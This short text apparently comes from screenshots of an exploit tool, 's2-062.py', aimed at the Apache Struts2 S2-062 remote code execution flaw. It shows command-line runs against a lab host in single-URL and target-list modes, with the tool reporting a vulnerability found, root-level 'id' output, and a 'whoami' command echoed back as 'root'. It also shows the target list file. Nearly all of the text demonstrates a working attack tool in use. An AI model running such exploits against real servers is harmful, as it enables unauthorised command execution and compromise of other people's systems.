 D:\Blog>python3 s2-062.py --url http://192.168.188.128:8080
发现漏洞
uid=0(root) gid=0(root) groups=0(root)
D:\Blog>python3 s2-062.py --list 1.txt
http://192.168.188.128:8080:
发现漏洞
uid=0(root) gid=0(root) groups=0(root)
D:\Blog>python3 s2-062.py --url http://192.168.188.128:8080 --cmd whoami
命令回显
root
D:\Blog>python3 s2-062.py --list 1.txt --cmd whoami
http://192.168.188.128:8080:
命令回显
root
1.txt - 记事本
文件 编辑 查看
http://192.168.188.128:8080